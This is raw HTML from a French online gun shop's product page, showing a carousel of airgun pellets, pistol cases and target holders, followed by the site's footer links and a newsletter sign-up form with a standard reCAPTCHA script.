   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Plombs Diabolo</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html">Boîte de 200 plombs Gamo TS-10 - calibre 4.5mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html">G3300</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html">Plombs idéals pour les nuisibles et cibles métalliques.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10412-0" >

                
            <a href="https://www.monarmurerieenligne.com/plombs-diabolo/10412-boite-de-200-plombs-gamo-ts-10-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12017 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12017"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/mallettes/12017-lot-de-5-mallettes-umarex-pour-arme-de-poing.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/41910-home_default/lot-de-5-mallettes-umarex-pour-arme-de-poing.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Lot de 5 Mallettes Umarex pour arme de poing"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/41910-thickbox_default/lot-de-5-mallettes-umarex-pour-arme-de-poing.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/41908-home_default/lot-de-5-mallettes-umarex-pour-arme-de-poing.jpg"
                                        width="512"
                                        height="512"
                                        alt="Lot de 5 Mallettes Umarex pour arme de poing 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12017"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Mallettes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/mallettes/12017-lot-de-5-mallettes-umarex-pour-arme-de-poing.html">Lot de 5 Mallettes Umarex pour arme de poing</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/mallettes/12017-lot-de-5-mallettes-umarex-pour-arme-de-poing.html">8.4000:5</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/mallettes/12017-lot-de-5-mallettes-umarex-pour-arme-de-poing.html">Transportez vos armes et rangez-les en toute sécurité.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12017-0" >

                
            <a href="https://www.monarmurerieenligne.com/mallettes/12017-lot-de-5-mallettes-umarex-pour-arme-de-poing.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11074 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11074"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/portes-cibles/11074-pack-prte-cible-plat-et-cibles-10x10-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/39789-home_default/pack-prte-cible-plat-et-cibles-10x10-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pack Porte Cible plat et Cibles 10x10 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/39789-thickbox_default/pack-prte-cible-plat-et-cibles-10x10-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11074"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Portes cibles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/11074-pack-prte-cible-plat-et-cibles-10x10-cm.html">Pack Porte Cible plat et Cibles 10x10 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/11074-pack-prte-cible-plat-et-cibles-10x10-cm.html">A52400#A52230X50</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/11074-pack-prte-cible-plat-et-cibles-10x10-cm.html">Porte cible plat pour Air Comprimé avec un lot de 50 cibles.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11074-0" >

                
            <a href="https://www.monarmurerieenligne.com/portes-cibles/11074-pack-prte-cible-plat-et-cibles-10x10-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10418 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10418"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/portes-cibles/10418-pack-porte-cible-plat-et-cibles.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37874-home_default/pack-porte-cible-plat-et-cibles.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Pack porte cible plat et cibles"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37874-thickbox_default/pack-porte-cible-plat-et-cibles.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10418"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Portes cibles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/10418-pack-porte-cible-plat-et-cibles.html">Pack porte cible plat et cibles</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/10418-pack-porte-cible-plat-et-cibles.html">16929#CO00011</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/10418-pack-porte-cible-plat-et-cibles.html">Destiné au tir de loisir ou à l'entrainement.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10418-0" >

                
            <a href="https://www.monarmurerieenligne.com/portes-cibles/10418-pack-porte-cible-plat-et-cibles.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Survolez l'image pour zoomer</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.monarmurerieenligne.com/38769-thickbox_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="800"  height="800" src="https://www.monarmurerieenligne.com/38769-large_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg"
                                                             alt="Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                

            <div class="elementor-displayFooter col-12">
        		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ogvcga4{background-color:#004782;}.elementor-element.elementor-element-f4spsaa > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-iyvl2ct > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-ykc59sj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-ykc59sj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:left;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-ykc59sj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-12sq1wf.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-cihymfj.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-cihymfj .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-element.elementor-element-pxv9m0h.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper .elementor-image-box-img img{opacity:1;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-title{color:#ffffff;font-size:0.9rem;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-content .elementor-image-box-description{color:#ead936;font-size:0.9rem;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-abi4ozg .elementor-widget-container{margin:16px 0px 32px 0px;background-image:url("/img/cms/backgrounds/bg-grid-02.png");}.elementor-element.elementor-element-5glsqt0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-16b2o9y .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-16b2o9y .block-content, .elementor-element.elementor-element-16b2o9y .block-content a, .elementor-element.elementor-element-16b2o9y .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-16b2o9y .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-16b2o9y .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-h0g6mtr .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-h0g6mtr .block-content, .elementor-element.elementor-element-h0g6mtr .block-content a, .elementor-element.elementor-element-h0g6mtr .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-h0g6mtr .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-h0g6mtr .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-r7qq9f2 .elementor-block-title{color:#ffffff;font-size:1rem;text-transform:uppercase;}.elementor-element.elementor-element-r7qq9f2 .block-content, .elementor-element.elementor-element-r7qq9f2 .block-content a, .elementor-element.elementor-element-r7qq9f2 .block-content a:link{color:#ffffff !important;}.elementor-element.elementor-element-r7qq9f2 .block-content a:hover{color:#ead936 !important;}.elementor-element.elementor-element-r7qq9f2 .block-content{font-size:0.9rem;line-height:1em;}.elementor-element.elementor-element-2ks2ua6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-element.elementor-element-hb81dc4 .elementor-heading-title, .elementor-element.elementor-element-hb81dc4 .elementor-heading-title a{color:#ffffff;}.elementor-element.elementor-element-4w36j0q{color:#ffffff;}.elementor-element.elementor-element-4w36j0q .elementor-widget-container{padding:0em 0em 1em 0em;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-form{max-width:400px;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-input{min-height:46px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-element.elementor-element-2bcqwfb .elementor-newsletter-btn{min-height:46px;}.elementor-element.elementor-element-ixa26nd{background-color:#122c56;}.elementor-element.elementor-element-si1grn1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-element.elementor-element-kwrtwjk{color:#ffffff;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:right;}.elementor-element.elementor-element-y2qdgw6{color:#ffffff;}@media(max-width: 991px){.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-y2qdgw6 .elementor-text-editor{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-ykc59sj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-12sq1wf .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-cihymfj .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-pxv9m0h .elementor-image-box-wrapper{text-align:center;}.elementor-element.elementor-element-abi4ozg .elementor-spacer-inner{height:10px;}.elementor-element.elementor-element-kwrtwjk .elementor-widget-container{padding:0em 0em 1em 0em;}}@media (min-width: 768px) {.elementor-element.elementor-element-5glsqt0{width:64.984%;}.elementor-element.elementor-element-2ks2ua6{width:34.975%;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-ogvcga4 elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-footer" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-f4spsaa elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		                        <div class="elementor-section elementor-element elementor-element-fojfid0 elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section-content-top reassurance custom-footer-reassurance" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-iyvl2ct elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ykc59sj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-paiement-2.png" alt="Paiement s&amp;eacute;curis&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Paiement sécurisé</div><div class="elementor-image-box-description"><p>Par carte ou virement</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-12sq1wf elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

